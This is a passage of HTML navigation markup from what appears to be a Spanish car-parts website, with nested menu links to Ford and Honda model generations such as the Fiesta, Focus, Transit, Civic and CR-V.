  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
